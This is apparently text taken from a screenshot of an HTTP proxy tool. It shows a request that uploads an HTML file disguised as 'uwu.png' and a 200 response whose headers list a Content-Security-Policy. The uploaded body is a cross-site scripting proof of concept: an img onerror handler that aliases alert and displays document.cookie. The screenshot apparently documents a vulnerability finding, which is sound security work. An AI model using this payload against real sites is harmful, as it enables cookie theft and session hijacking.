 Request
Pretty Raw Hex \n
filename="uwu.png"
23 Content-Type: image/png
24
25 <html>
26 <head>
27 <title>Uh oh</title>
28 </head>
29 <body>
30 <img src="x" onerror="let some = alert;
31 some(document.cookie)"/>
32 </body>
33 </html>
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 04 Jan 2025 23:26:38 GMT
3 Content-Type: text/html;charset=utf-8
4 Access-Control-Allow-Origin: https://top.gg
https://discords.com https://wumpus.store
5 Content-Security-Policy: default-src data: 'self'
https://widgetbot.io https://e.widgetbot.io
ws://localhost:35729/ https://www.paypal.com
https://*.paddle.com
https://sandbox-create-checkout.paddle.com
https://create-checkout.paddle.com
https://sandbox-buy.paddle.com https://buy.paddle.com